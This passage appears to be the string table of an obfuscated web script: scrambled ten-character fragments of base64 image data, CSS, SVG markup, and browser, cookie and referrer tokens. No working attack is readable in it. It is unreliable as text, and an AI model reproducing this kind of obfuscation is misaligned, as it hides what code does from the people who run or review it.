QA2Eo68","m9YgZcaqda","rleJKkzkam",'th="1" hei',"PVQhuR+OeS","6z6Lu8Wyg9","+w3I/zgg6M","u6JQbiZv27","tKYtq2CrlL","M+7Yz3NPaD","kTc83mJe2X","90mb7YeJee","UaFre9P0J3","    transf","FF7tfPh3tf","IOdmH1Ezfi","Pfqm/W9eZv","U6Je6XN9sP","53PM8FFocw","4p8AAAAtPD","XXGIe6ZjcQ","jxD0AuHVel","cQ92+ItnN5","U183y4ZONn","vt+hQsxb8a","rQVzCKdhUx","q6MbrYT99L","SVLSujBNLT","bkliXteiHs","qkytbqhGGc","NzTnaFJxL0","5jeR78x91T","vMtLqjEPcc","hfiHkAWfrk","oc/H/Pg8cu","6gzmcnnhY1","Jh8CCH0L2J","bap2SttiZS","y6z7DPYbpe","LHNNFLtTJM","w94yTj2B6H","4VMm1suE5c","v+5Wx4qx5z","; path=/","/+2v+Jh9Cq","vjhP3AIA5H","qM/Z6KMY5i","CAASURBVNN","7Uicc/qJO5","iTueSHuwee","nNQBgAADms","z6BLH1PaJ+","8 68.8295 ","m8jiaeYjYz","57Sa59VZ25","f7z/6mSviV","Q4w68NE6VG","k/cIHZT74B","f1n3Typi6t","OaWJO55Ie4","RZMbbi5uvk","/zNiXth+Gf","3atZpTuJeZ","amfCwfnfrz","EzSyTLP4Z7","3HPYp3mJO5","KmHB8OnSeQ","}\n  .notif","EAXeOMEAIB","TmYZPdQudE","9kw9hdvmrZ","AgHvmMAwAA","Vyrk2VyvUh","YJJje6UgmF","ichN9FxWMu","jjtC09c7Az","KwtwrMeOTY","AADTmS+Qj7","M3qNNcS8xn","m1c8GOk03H","i3i42xb3ko","ouNFaFGYe6","ZzEPd05Oiw","IdDZh6o5HY","-width: 80","edytgus+mV","NvQOeCS4KZ","3s4iXsW5+i","biYud0vXZO","ClCwQMv3lX","Atuinv1zfa","aEff2hLgZT","Vap18nyttk","Uasxj8rJnu","Pts4vRdHhv","+y4sMqmuFf","WHyIYRcYjN","Tjok8jmYeI","n1s841zBnu","lor: var(-","C6NR18N1Mb","PGYFnAhNpT","qdnbrOFZjp","mS0AR03021","1xiHuuSHuA","sO/5JvhXu/","      <pat","x9GLQZmZ4b","BC6pTD3MPc","4J0LccziJe","c9sJO4BwHZ","T3KtvXhwQ9","gAAAA+Ah8H","kz9vGmKs1a","Q4lpr/+miT","Y7J9YmHuvl","4VebjRzg09","zOPuxUw3Wd","Klra/T2feK","lon38gwT1G","pXeJygFKKa","e4r1nDLBDA","tWBboLGbi/","L33DT/+c/4","Ke5tvinv1z","VW5ZMINKZt","iezdsW/X+6","none","zNoBmzG02/","9Ss7Ss+BFg","lSuY2m39C7","+mtyHwYaty","v0tFOi8IGq","Cttth8m7qU","10.21C72.1","Rvc1czKklw","F1TbFPXHv/","vUkJuaeGAT","7FOcxL3IiO",", Cantarel","sl2TG4fgg3","DqxH3fE7in","m9v/5lnoQA","t8gHA1vlgD","W+ak7hX3AR","ZIwD/mSmPz","Rlem3fIvda","mLWr4/3yt1","sBj9xb7rA4","NVtGrNsICS","0PcDOfgjNO",'ts="object',"VO/nJvWmb4","qa4J+4N3jB","MQSMjeTjs8","WlNCDefZ4j","cE/cSU+Je9","ulSa2cxL3d","rb2aIe+Je0","j03/3G5b7c","efs>\n     ","ua5H2XfhaC","yJxr/XhLTb","MgHAACs7d6","CJJ258ThOp","zm80/IXZJa","YxcUt","w3fW63sQmw","NOdd4d2OYl","F0ew9TXP81","2sz//M8ndc","s+Im1B0Y8u","2EJ88DTWGS","ijtxTRnhJJ","+ZmNOy92u+","DL1tV9P368","GUJLRhqmRG","iHkBTvsf/M","e8e41;\n   ","okPP/Mc8p2","T652ROhOZ+","fY6L6y2Ke4","uBmx4Xi3tW","lSaDo","P7Q9xM5zEP","ol7xSdvuin","m1q97G3IXT","B4HHcRr7bG","iMTNHCY40y","db2KTYHqnI","uMpIYRUYe5","waNMstlXcP","i2sG/m+DLR","ltzrTX5g3B","OZeiRmfDHP","Azol74l6Eu","jcQFzLD510","j8ExgIo1p2","mSMYo6dAS2","MPTcTc6/OT","Slxr7TZfpi","9hqvim33Ev","0TCDuSU7in","y1k2tzymJw","YFrkpO4Z1u","18aBOhswtQ","3/xrln2ywz","bYyj6dfLUz","UmZG1icmHE","zQIyP","5EPAADg2O7","nHP7iTu1az","0S3Gc/MnnV","CnbfXKwmmf","TNnuCewQKa","browser-ch","AAA+IT88Ld","Jl3QiOdL93","AAErEPXEvQ"," 69.3295 2","L305nnj3sB","laEzgmALh2","EjeG+G93lL","bf/pnvMMCA","Mr96bBAgdL","Z5s8xZM7dG","2FT3/2dN6B","K6zKWgNVTH","/Z/K9mTytL","MQ93RmeRNy","IAQCAGHFv3","7nnvgkWxxC","7OYl7xU0Q9","Je/XNpYe22","GdsFz","My9NDM+Gea","WFT3KtvXhw","fVPM9/HjMA","vnSyTkyHNj","UzMPSsTc28","+OX5oG5n2+","4TYJakJzjT","3WaFvmmmIX","nJO5ZrNOcx","VLPZtjsEzH","GBDxD1xL0L","ToLmVx/hox","s0xeKbjQRr","9VBx+UPpn0","xP7Yci3/WK","DvjOePr56l","FixIhhAzC3","i5trkob5LL","wpcZudxfrj","85WbywyQx1","PojH5nxOw8","H5d+5wpkiI","4Xy1k2txym","//6nd8R/v+","F1PdfQSKWk","ins9J3LNYp","kmT6s+6aVM","L7d1tLu4t3","rjXcmV0s52","Qd3y4Xy1k2","Ef57vujQaC","OJZOoyvW+S","ex0zcW+sk7","cW4h8AAAAG","h3scM+MZOZ","7IyU16fTXG","64lSZ/juQQ","gcJmZ9eveh","6WeYyk6dbJ","UzzJTVMl3E","1QNKZh4jjd","nl/elvbv+X","5wUzTza+fv","7t9DJLrq2v","aLVKMs5Hpv","G2czUz4WDc","PkAANgrD7I","0YJ493iN2L","kvO8kxKU3r","PAD4VvOEBA","ul4kMa0XRW","YCw8tAByWu","2UNTD6EPo9","4Q/fm333d1","NiHu6s+7zO","v+Zb3/+mf+","HsXI5+4t8q","uAN8zfFveh","cG4wg7okQ9","vprkpg7kJW","uiQ1IRiNDu","Ebp7ZMZlp+","3233/x9/iY","tO2VTTyfbl","6xGpkR1x+m","a3dTpIZ8v8","21bG7ry7D2","dxztQ9jnM1","Olsn1DUmdi","v>\n       ","vkg7pmNxD0","kéo xuống ","W/whvmbDXF","oZ66IU2U+f","xL30sQ9AIA","eodcj/OCDo","xL3osQ9AAC","Mdulk+o6nF","H0oJmjgMMe","NZhTmXp3p4","Mac OS X","8IPAHAAZyO","8W9+uY4cQ8","JWZ8vpsilN","cco4Oy86C7","ADg88CHEwA","/jG3tJ+9S/","yoZHEnLR9K","BAABVXiYAA","9FsBbPsW7e","B8uOUeHZWf","H5+jkiYE6Z","bRnlMrj9D6","4+fFWD/k53","4o54ZoZNl3","TZVrWpjtOr","tY2Lu6VO/7","/8ZV8AAAPe","nZCdHzLwXz","TL2SEm6S12","PtxRtCZiYY","37KR9EvacR","X9tJ+IcwPQ","5je5Vaq5rc","70n2/yRx8Y","kKZdHxiiWM","UzNxxmSeyA",'class="hea',"GKux3/+mf/","lPvgGeCi0K","MuYy9hspHM","qFf8ffAgNE","cgHAJDjwQo","70U1x73ab1","32XxC7JItz","mxelH3rljH","hOlmm7fVAV","shzcMAIBPz","+HowdyvAJl","jaKaTYUKxK","/10JnQ+qfK","A4IPydeQj7","iffyDBPUbG","TS03VvoZBd","QJxT3IS93R","dixOY0PAAX","5yYecfUM23","JibknBoG51","i493SwqZpp","PAACALfKyC","Yl5NQKTDyG","nwtx7rdxzt","7EO+FJHmS/","7rvZhjLOZq","Jf610TZwq0","jyRmatDiaB","aYiG/qDD3X","ZviXsuV0c1","zOYl7Fus0J","yAAAAA8jtP","555Dv83jZm","gsAcEZb5BP","Rlet1SnhrJ","EbijMPcw9i","aM6xGpkR1x","T65/l6WSZ+","w8S97LEvZH","cvstj47mnG","vJu7FN8W9s","+94ejFoMzO","PwthdxbKO6","OXIJ+5FiXs","vCXf3UO+c5","wwAAN7oi3z","tk86LdMxv3","DwAeceH+9V","JLt6CqQ0Po","3RYdhL3lJl","ILpTnfzmf4","S8NAnQ2Yeo","cjzOCzkw0t",": 100vh;\n ","KA4W94ubVu","CVTnifGbKm","w95YxMffqT","18PkGnvAwh","WL1NMnqdlv","xwAAAC0JB7","iKGmCYnOI3","mPUY+cU/ci","R6Y+/kmGvy","bbP4JsUtSE","7hnsU5zEvc","Fvrte15vYJ","W+Wk7hH3Kt","J+dnNvTdh8","ny+R6kaTOR","Mka+dIgQGc","J/gAwCAnTn","EPQBgbxxOA","/5Cv5AABm8","+Eew3Q8AHn","yLuzd4U9wA","DJxuZ0EhiT","d7K9P3abcw","h7H3MZmE51","N194LmCviV","N3dCSJSX0Y","+dzEvd0p2U","EzkcTTzELG","G58S90mb7Q","inG2cj036m","KknMTH3xCC","RdXClN2NtW","c6YfAghhF5","zZ7gnsECmt","kmKeo2EzUy","jfvMzxRbkr","bEXM/H+WUT","NDZ5BKoEqb","PycmQZsahT","EY5+AAAsFu","WbHZKbhU91","t3VOqHUR8s","PNOAbkv3Wq","q/9/d+/5SH","oAZoZNlalL","DC4zMz6dW9","9QxC13ZhPS","5nvY0bgmcB","kxm8nlhY9/","ujZ1t3syxs","gALADvmpP3","Gmn9zlx33M","/4s4pv81Qv","bVOKW/N5Le","Y0PAAXGZmu","87T6e59Srd","+Ql8hH3fE7","vinsAAAfnM","roD1kZRJVe","6xRQz68Qyh","H3908z3MSP","wky4Ztcwto","XU3xb365jh","JCFqWSsTpa","U5u1sNtX5C","ACndyfwAQB","f/8AADziHt","Jff3HMnXpZ","0zcW+sk7un","Y5OfdHk2It","nBPat8wLUO","Va5FP3AMAA","Tefu/Ce3/4","u8QJCCI0V5","p3qc1dujO4","uOVCYe2lmf","Lr+uLtSkwq","LNjMtPwqW6","rmO7FCUzHp","OlsntQ7BBG","mH6JT8z9ov","k7unO1IrEP","85npoS3ZvL","TuSDFourHb","+kUM0cA84q","rGJT702EJ8","h4v3IXJ0Y7","SaubB3T5Jj","YtzdFh2Eve","E32WP1p5pG","xOn7/LYeO6","1Xkbbl1n+E","getRandomV","UzLACOzft3","p7FOs1J3Bu","OAOQ5jcKZ+","hq9fZ947OZ","bzS4eyVqW3","then","c6sn3GuYc5","bkHkvDXStf","xnhlIEJX7Z","Im5V2di7u1","sZe2HLId3t","3.86 0.959","MapbtOYid9","KczofNJlWM",'" width="1',"Ik7Qv+5Wx4","JNKZtq2jk+","MgDAOzM9cg","20U9+/I24l","rVcGd1sJ+6","/BTGXtm5mM","YeS2Ye+rcX","QgxTB1vmKz","AYfmAAAAPD","aah5ePiOR4","m+2HiXnpT3","b59woj8n1Z","PSbxjG1t17","6XN9oPEvfS","4qAOAExP3x","pmdgjxrEd0","EEFLEJorQI","RS0cm6QRCZ","AAAzfnh797","P3NvLprjXs","zy87wasQ9n","+ck7lms05z","neh1xr7gJ4","AAPvhEAkAA","TVs+aFtY/r","Gh6QmEPeSJ","eZxtwKm+2x","7fD9YJrncI","HyqW+iEmFQ","AAKS5j3zEP","4ZzYS9wAAH","HAADAhyEAA","zwsa+j48/6","Y98apMrVap","31Al23l6vJ","Pe+is0bMja","lsaGhlxfm3","VOmU8jnk8m","AAANm9K2Lu","z9nqQbqkjm","45/O9Ool7H","WkZYGTWr3s","/1qIdPmlsv","7didxT3feH","DIBzAidLFO","Q0gCuYzqz/","Awp4in7iXJ","0zuHea/mO9","3WyTB/WfdP","G3GbzT4hdk","TdlU0iv2lm","IfAAAANyKF","M3bAoqYcHx","YPYTb0Dngk","6ZWJO5ZncQ","qUJJmZia8H","TNsW9liujm","euNgZ+K1us","MKkqIk6Wea","5cLvfhelPp","wAAwGVemAA","JmZ9evehtw",'429.12" fi',"pfWM23Wz3/","3j7j3wt9//","ONsZPrvVMN","dNqksnUpae","nt;\n  }\n  ","Id75Lggapl","ifD3HMzMfd","89/rhMbj71","3xb36ZseFV","8O5VjDLs5g","pO4FxlpdcY","QjLnN5p8Qu","i/P4Z6OeQ7","spASHabxJQ","container ","H7SJK1Nvdj","nsU5zEvciI","bWGSGOpSY/","sW/X+6+4+n","vvSnu1Tc7L","SP0CYW5h7l","T03raJpSlz","jpZpn3bGe5","ZNlalLpgwO","3V2P+Q7B3y","rhX2+u8sNq","\n    heigh","YKdt9crCaZ","0EGZUxzgzJ","uJOytS0siJ","R4p64FyHui","OgOWhhz05K","mHVPPtBXLA","OJkzd8SiM3","IBTaYl7C5E","d3p8/mcxL2","jE06gjEzzw","uqU8Xjm2q2","008 68.829","/re/o+bn1S","izD3MPQcKc","NfVMwjUnFp","rKhjYm5h7k","9d6wbVO4Zl","zXl6fTzh3y","VCiNsapMo0","rbzTi","wCwAATPXJz","kYe69Vu652","uIeQAO4CAE","No2ymNy/Rl","QQujW4kWGE","h4APB7exAA","UytTXeceiE","vtXLP1T6Mc","lcncc9jJu6","P6R57Jn7Vy","FveimuLfep","oC4N31T3Ct","+L8ghH1hJ2","YFnAhNpTNt","uP0Ojdfey9","sP6x/U+QDA","wAAAKvzZgQ","P2kSVqberH","j6TdLLMc7g","5fT7h3C0fe","ZCcdiezdsW","fZwSdmWhoY","e3PHZMPofl","qt4ASKE0Ik",' id="logot',"oPejz","sylu1qnPok","n2vh/aHuBl","joZpn3rcep","3vBD3ABT4B","OEOwLcaa+c","tS4W+b8xcs","MWWyqdXKF4","ixD1xb3RK3","MGPlMn9QIn","RTCg21Tr5R","vuPcxA76x5",'ontent" fi',"2YjcQ8AAPg","DXEZo7Qiwt","G3eIfdakzJ","HKPXRMk3nU","vtGs4tHspa","ugUeyxS30c","MqctHyEowd","yyb51X70Qy","0V2wR71Eik","wuf4MGbuuK","IY9q2CqfO5","IIHAABcJO4","xMAAKxI3BP","PKYnAxpZhz","sK/wwAAIAB","AAGCMlyoAA","9OhNzbx8Tc","tO+yJqB35h","S019/TRJzB","PiN1dMPuZE","Je6XN9oPEv",'.6001" wid',"+XOyvSUsub","659YyOIzot","JEjzjVM2cy","Dve+tesg3A","3ICsz5fXZF","XVHcS+6Ke5","UjcszqJex4","jkjlDSA65j","{\n    filt","8E2KXpCY40","MbctH3qdJq","5zeafELskN","twFM8p7VGk","QahMvHYTQK","5q3ATRjbs/","7AdE5c7WaE","1ClpDFiZ9N","x+MReGjJWM","Y0ipvZF4Cy","T5AMA4DkeF","7GsY7oXJzA","4lybuAUCeF","ke-linejoi","K2A6T6bUo1","uJedFPcyyy","J03d5bDz3V","eaZlgdh4Tn","Z9A0jJe9ma","Qh9H0HMzz/","z4R39l3znc","e6Je4kpca9","gZPrLvQLfX","nM1PWTL8ze","lMcNNVJ3LM","AD28R//+3/","5NI6pDakw9","O7FCUxoeAA","PbbUp7tU3u","wA4GocXAAC","EQMMU1OcLq","NVPemRjN/9","v7kcyovz3Y","p18I8M8RcV","rlynm6eUK5","M32KGe0+1+","yIlQdwT96L","VzELfk5l8v","q1mlO4l5kp","ifGbKmul3J","Uv8dFOsXMa","Iz+Fec9/BN","mXoIS","peJDGtF0Vj","kpuFT3UInx","uKe7vRA3CP","KeZKXsMoCS","HVMZ9ZfphN","LmX4pTXzfL","eZu/RpriXG","KAzEw1tzNh","t6ayaNzdPL","8u8U0DuS7d","Th3XftDKmr","lAABuxpvIt","wDATjmkAgA","2aewz1yXBC","ObxyPYw+m6","aIsy918o9V","SxD0AAGZx0","3TAAzQifL1","KxCbI1Jpqm","Tfre/M2xb3","6H/1c0yxlI","EUubYGdAyG","  }\n   .no","rjYGfitbrF","30i2NsfyYx","NXFBorQAmH","dAyQKbJHGf","+4t9lkddFz","NLUzMvTrzU","n: round; ","JNjMhM6n1S","bknbxO5C/O","WzMT7kQ1jf","XTCxnC/UdL","0QmWJUjzme","hvjVJk1bPm","4NHFP3IsQ9","disabled","\n    trans","dbcgH","inVmQhl0vG","1JCbmnhjEr","+J+577oFHs","3tE+PJsuAm","Ql1oac4Z7S","InSxTk6Kag","v2dvm/elt8","MvToTc28f8","eJ2mvjp28i","fXdi7rT/75","vktSZyNTXP","joh5nVcQTH","x24zgZ4nxP","Ie+JeA5EPA","5I0JIxH7+h","phofP75vzl","9E565e6mSu","9yDmRqb4d4","3xD1xL0LcE","vR2wwuMzM+","AUzwgADBE3","8+TYpznTn4","ZKaUIxmp9M","VkTWm","7izdNW6PG6","FvXPEvYXIB","StrzM79JOM","fQIp74l7xy","fcw98QO65m","jJJTHr4mFB","2VyvUhSZyJ","2Pq2hq9fZ9","vTB6do5MnB","dOd3ufEfc8","r: #333;\n ","+R9cR70fKM","referrer","ggQaAUxL3x","ey5XRzXbiX","okd1jMx96x","sX/c25F56X","s6ru/8wYUz","PeCv5gWK+1","cvsPM4Pl5y","UzXfo","eTbZC5cTiy","p4+9SQm5p4","7DflulyN5W","dxD3d6YG4R","XQeXeKYLnK","Gfv5Xfyn9b","naBJxz+ck7",'1" height=',"Ye7bJRzC9y","dlekpZc3LH","GKJYxnzHO7","oK4t8VJ3Ct","d3mmZW0Ah0","qjtNbkfkw1","lMkODUjvZj","+twz+RnA53","hGXQ2tRdXC","um2IWtmPic","Ilscw9bVfz","euDc6J+6VN","PzcTcq/GSD","uZ9hifKTel","+LRzwHSsUQ","EzXAOzjjtC","3iHwAANvlQ","eQDAAC2wIs","QUPuu3RBMZ","WPJ4RzYh7e","H5mZxxXwe0","sx741SZWi1","O4p4ys+wMr","8891Vh8zvT","78U1xb2x12","hJ6MM8e7xE","ikqNhN1skw","ZdmxifD3HM","dvZpjp9puP","eSrHV9lXP2","rg/2000/sv","QvzvjhVpnj","CWcahY77oc","ayLS55TJxK","HNfyQcAjPN","7ka6+Y5N8p","WkR9WFC8fk","XvPEfkAAAC","G5558g+fqC","5ehlm0mWDj","t3oKpPRp0B","b2x1b1tinu","S2ae+q8Iuz","5iXsW6zQnc","AAA+MJt5CP","6whsJAAC88","sE0+4K5Z5x","W3upMf2HOO","wDerBOYd7z","C38OY45bJ5","4MGgax9S61","eQuQDADwMA","swtzD3HOgM","AAA8/m//uV","f8/14l38/Z","MhOS0u5j16","ETujrP5apS","WQ7prZXSnU","5lZdoZXI+7","nWpmQbXox9","ze)) / 2\n ","TGulzlMDVP","DFNC5OZhqd","Gbit1ruFma","/3Cvw3fW63","TNsW9a1dFN","vFrxO008dO","GPCYve4Z7T","pg7kJWZ8vp","Twm1z8jdSY","zQkGLpJLpz","nEeYe5p6Kw","A30XcT7FJs","7kqsS5u1sN","XhLi32knc0","T0Tc8/KxNz","VCXWgrzdja","DtcuAAADXj","zV2xqN64Up","mJpU+OECpj","cAAcl7ol7E","ZzsEZp33hi","X1ojnjsmH0","HsGwORDaK2","SNDMz4e1wv","Tc4VjCrdeb","DCN1dbGLoJ","XLmt/zMcz/","d0JIlJfRgG","nxH3PPfBIt","lnYjonLnaz","7BDLfLhd68","dW+hkF13bX","gEAAGjwAQo","l65gmx2Qmd","Lmf5yr8B31","UvPghcFLrP","OfosOwk7ik","PIbNuTKhBS","mM6HzSZVPN","9/QYAAKfiA","O2NjYzbZDv","epQYvrrr2v","3Ss8sfLPIT","R/uVwuZNrd","7bpYSlZ+Ae","vuhzaGjVOJ","z3JNt3oKpP","e6liXsAAHB","qWZ8ckw99x","V6fu125h7o","mu/6beyKmz","VnC3Buee9I","          ","9C2O6YrNAJ","pW+getsgPc","vZfp+7TbmH","WFh54RoRtz","HsW9mBC+xD","hZJyz","wRdtNR5lH0","6MWWxqfYd3","ZhgtqydKKQ","W+5lnjx462","piYe3XmpTD","/nQmdT6p8q","35o25hKWQO","2b/rY2JvZf","VOn07Tczzx","e4k8Zf/Th3","suDDa4LZnm","upZnxyTD33","OSJgTplPJ6","2Mk97Doszx","2Es3CCE0Cz","995orj3wt9","ccEZ3RIaoJ","nvi3uAN8zf","nr8Kdl9sZe","G+i7ifcrmx","p2ZaGhhYu7","nz8CIfmXq+","u1MkyDS1ZU","Fs881q/TDF","R6R6TLE/I1","VbKph+iU/M","pvTTKT9CmO","/2Ow7cDV91","RuCfuRYh70","X2BT3cpviX","DdzU9yr7S0","7HcmEYlOtk","O43NBOMb42","aS8S9xOEOz","XfDPga2Sfh","14Xp8o8Kft","wGe6XiQxrQ","853AEAMChP","dNdMPuZEgc","MwtxrYWLu1","Jh7bibmXo2","kXnpdX6xNg","TvIO4d8346","r5T3HuTyAc","7pqTqh+2Y3","TX5g3BK4Jz","oRDc69X3hI","j3yiXupzYs","3/KNPcW+Au","a2M5J3NOdd","HhOKzUKeZK","c4p7ZSNwDg","YL5q3ATRjb","LzTS4Hv1Qo","P3pvs2JJk2","OJ1U+1TD9k","gc8E1wUypz","TM7JjMNn+o","uhlhLmHuWc","8/AiH5l6vv","uf20DOhswt","yfLtG87wz2","E44jcSYzm8","dGz/eZy4rr","2i+eCGEEEL","2n2BXPPOPk","alc(\n     ","7gDjzbNYlv","Time","7REstkFZma","Z53BPdvEWT","gAA2B8P8QA","+yYzDR8qlv","0x+l1br72X","r3/6dn3zJl","3xF+IUKAOj","UFJRgvmOdx","em4m5V+MlG","9dC9xWjmPh","xvH49iD6bq","AifPIR9zzD","Y2fPIJ+6tv","MzXkY+4Jzm","gAA2MRV5CP","1Aw1+pkmVw","BEABoJu6Je","cw9BwpzL82","fdahWdiFsu","9AxX3Q5tDV","9SFJnIlNf/","ApjdxXLOqZ","h7rmZmHs1X","jAcg7PtyvF","uKe7kytSNy","FnCrz8SMcm","ASURBVGZoU","jPeabzlw34","C9OYDo+1fQ","uPtlJVezYQ","4FyHuZfYeb","S2myMU2XWs","R2SmkDcS5q","oTOJ1U+1TD","50S90qb7Qe","R2jPxcWX+y","ygZCcdiezd","ew6a4t7tNc","vlpO4R9yrQ","qyZfmfy6By","Yocca5hymY","er {\n    c","3pK8p0u77T","Lg6axTN0j0","YDvje2HId+","pr78mibkDW","FNmlp3h1Yh","3l5tpO4V5r","SmVqb7jj1Q","Z4KJQ5gz3Z","H+Hmi/cdDP","mRb4pZmE7J","X+zDG2czUz","pL/cKfHe9r","IWFuYe5ZxH","WJO55Ie4Bu","b/zu/4eBgC","pevSYfAghh","+ZVHD64wzX","R9xb7eTuFf","30Pf8ulMcN","FuIfAAA5+M","zD3PPIsw9z","fZY/WnomPe","JREFUmdw+B","9fUzMPX3q3","GPargq6Ui1","mhE6WuXRX6","96yPU+BCSY","sbnf/j9+Y8","EvuHtaOKF4","qslnAF/MU0","RWhcwKgSwf","JubePibmnT","nQ+qWZTDdM","d92hntae4/","S9wA2wYUHA","AZsxtNv+E2","dYaPdMrskT","Wp22Key1XR","auAcA6/CCC","2tsrJX95I/","cGZ5t0SmWB","3X0EilpC5m","Xf9msgHAAA","4tHspaltzr","kZU4BhUxzV","xl+UQEAbs1","r08z20XYNC","R6b/7Dcv9O","cejMHZXsax","x/1zAidLPP","8a2ikG5Px2","O98gRzsR4t","0EilpC5mXR","AEA8AZxT9y","jqxr9Vr8ZO","sUHvkE/de3","    paddin","AB4YwQAAMB","r07rHdU7Lt","t1X/wOMjXn","dClA/Sygen","oGnscgMdSg","4078NI4VWb","zI3SyzPtb2","TD9kp8Z+0X","XvFTRD3tji","c/n053EvaS","yl+5qnfokm","k0GLqa+/wo","AAGjQ/5N84","TXmfobkF+6","jO35x9qcod","AAACz3PuVB","I0z4XdnkU6","FCKEhwtzD3","4l7ub27zcS","/iOriPej5R","IBTE/fEvQh","JVazvRLaeL","Jw3LwAAAAy","nM/r5+/TYJ","IBwDALXkYB","9s743b1Pcq","xCaFxwtx7r","XK9SFJnIlN","+vRDyVqY5w","appendChil","sNrWbtpzpL","fEeJHwiN0w","O6pxrIpcC1","C63UjW/hZk","79mvk/zFp4","rWQaXPLZeJ","BGP/lSjONO","7xI6lGJIuU","lCAAABol74","AYAAA7qMfK","Z/juQQIz/c","LtNYl6P2GB","8d7xI6lGJI","MSRcplak7H","rlbPvYmB66","jdLLM+1vY1","Ml25gKSFk2","kx/Yd4QuCY","sahTJgaoTN","ijM49AplSt","H/Ey/xTOv9","irPv8ztDdg","+YNpnE6fv8","S8y0uqMQ9w","qTMw92+Qjm","QQIz/cqWZx","7+pf8LH5Yf","7155rj38Fv","tap68Zclgp","+fwQmH0IIo","nu+ja/iLS2","nNG6GbC3MP","AAA/kZ3/5/","EJDDcz4ZH3","KVazsSlPCt","yNhvpnAIkr","Lgn7kWIe+J","ZcfsjN+KZG","8AgAAHJHPC","3eN8fi3wAA","QxsTcw9wTO","WawbmH/+zf","1RsJupkmT6","dLKTK3NO+R","zwUWhzBnuy","4GJNKZt+3H","v9W/uiZn3i","lN5ebaTuFe","7.16C5.830","ZSNwDAPhk8","9ZMvzN5dI5","k7pUntnIS9","Kj4hXlvnCp","kphys6mOnb","DCHWJzQZtE","dkfWR","d;\n    max","vIh9xz+KMD","HHskWt9DDG","pLvdHmnZU4","ecRPEvS1O4","3IiOtzjjEP","4jb6DQ5YY8","GqRYpyNTP/","ineYk7kVGW","U91jk594fT","VMDBQ","3LZNh1VT7Z","PTXX9fEqfL","R5zNTwlsze","2DinsVJ3NO","5B3fLhfLWT","7mnojD3Ssz","r6RYZ6iYjN","vsQ6kxm8nl","svDu0y0nc0","znylxEDOvA","KGgoAAAANS","4pzvDk4h7d","57kf/2j3/p","hZl4nP8kCI","Az8VrfYp+Q","bUDDX6mSZX","n7l6qZG6z+","fTQVpviXn2","HAFAA7PV+2","cS98KK4BwC","Zpg/rvmllT","3M63O4Wobn","T+dHv/17sq","/PeOFWmVpe","JzuiQ1IRiN","U6Wt80W6EZ","cRz7insMZm","Go3rhSmLDb","RmHuGc2Evc","Jl8vinS6ev","8qcYMq5Hpv","U65Ty7Ey4Y","tk6nR0P+b5","VQswtzD3HO","WZD4MNe7AS","Ad9frehObB","Y28bE2Kszy","6bueBTG7iq","vZm5dZ7jHM","2DlxnhzX18","EYmNJKYY2d","e/y3j8U+QA","U7cAwBOeSE","pkHdamlMG9","J+cbyIfca8","1cC/5IC6C2","hiZ9evehtx","h3xkRI+yhO","WaVtRpBXeE","4+KOeGaGTZ","bI6cxD3zEb","0y/xTOv9cs","F/HnAIkbSc","JjKGxkAAAB","0;\n  }\n\n  ","/Fw7O/Xj/0","QAAOL07X8E","/Jz7p79IAg","bE2BWa1eSU","2HyIYQQ6hA","RTO+jn2uap","T/rlOhF5RO","e5E94mHwI7","DLr170NuZd","mI6MkJ97JK","BIKknTmuPm","So2E3WyTB/","ggcMcZ+5X9","PfEPXEvQtw","display","Y+4t81J3Ks","2cfouj43nn","yyOfL+tcDZ","ugcnTwxUKe","/4H93AAD48","Pbu69CZMPI","9xLTF3YfOf","Zp1mpO4Fxl","unOOsQ9AAC","ght)) / 2\n","XRjfbiXtp4","mZmuq9Ywy0","UmTVs+aFtY","1dujO4bXZZ","7tsVbOL2XR","WaTqf+mQ/n","946/+bv/wF","L3worgHAHA","QhC+Rj7hnc","Je6NRVmcO4","QAAe+MlBgC","q7YLNAJG8P","KeYfAghhNa","nyzyHe7KLt","LgpcU/cixD","MsDNwDAxol","XKWMv3lXoH","Kz3IdSZzOT","eEmaW02xvl","drlJO7pztS","mr/ztfz2Hf","vZp3mJO5FR","7ss1bMLVHg","hnmnpuJuVd","sJ/ubMyPaW","JTShGs9Ppm","79c1x4h4As","Axoh74l6Eu","Yz7zWL1PM0","Sm+Jeba/zw","oCCuVYny+R","je7BRM6m+r","818HzMCzwQ","efbPzwhtEP","jBIyU","9NsWpMjH3b","width: 4;\n","qa7YPYzJQ5","EvYqz7vM7Q","MW61Sr5Plb","cE/cixD1xL","wATn/L/mIe","lpZETonALp","ject-fit: ","wRoekJki3F","MADAN4g7ol","GnG5EMIoZr","ive .code-","XUEsx7KkNw","3sFvrte15v","kZEgz41Cmv","VplaLFONsZ","b4h4AAEAOP","1aFCTMx90R","AAIEffEvQh","hDins/3fhJ","2K+ffwhJh9","53hntZyhns","9+gPsg7gn7","dL5nyNLTfc","uanMvdezOA","rk/fpjlFvz","OPM/YoeOlk","7EeKeuJeYE","tzymJwMaWY","F9zGvmIe22","QtsDCIHGSS","MisX/c25F5","hcwx+JTJ52","Hys67Q7uct","6nablfqYjG","Fkw8hhNAXD","w99xMzL06M","1I76WSaDFx","W+2H7b9uHf","WOol7urMOc","rbop79c1x4","JjTpfVM21b","qf02mfVmVu","U/cS22Ke/X","+Jeba/zwmq","qHrtC3w1mg","6iiDaHy6YK","Dc6Je6VNts","8iQcG56Vgo","M1a+qmMt3p","fvGbmjJkhJ","olT5cnr021","h3scM+MYQ+","V/bgM4GTO2","Safari","lEzJTw98zd","eKbw8Q9AAB","TmEhj2rYfp","/O+OFVmeRZ","/9/87/7B/c","ZmYe/uYmHv","hfrWQaXPLZ","3Aqb7bEo15","CHinrgXIe6","/8Btm/AEBA","5gAANvms5s","22Ke+eOe8t","mqb4t4+495","ADYOy81AAD","c4075bIBKt","z4Z5p6bibl","jHzWjT31Hl","3d5bDz3VGP","18ZHulRL","P3cHu711Uk","xTphLfD9QJ","L2Pfq5pljI","adMfpdW6+9","0UNAABOQNw","OS+Qj7lmcx","YGP5A/bYC1","8qoZ7znoE+","dUdyLbop7m","/cGb5i/Ke5","P3BudEvdKm","3yL3WpAwcx","7A7/VLfYpO","XQz7ZN/mrF","aSJuCdM7OE","Yh7boh7AAA","ABAe14jH3H","AwB74JzoBg","rd4ttinu5T","1 222.67 2","MEBBACAJm8","iCbTR","zlx33MPPJI","RbHELPZyBx","vltYzbaHdy","PcbJV3OUqa","7m9O3FvcLP","nsnSdLBMmq","BmebdEplgV","r5PPHbztoA","SmDuQlZny+","PdNK2Pq2hq","3dWg4m2Kmd","oPLrEMV3kQ","5tmsa3i/rk","Pd8vlcncc9","LZpT3qNJsm","V4ny5xmDHR",": 20px;\n  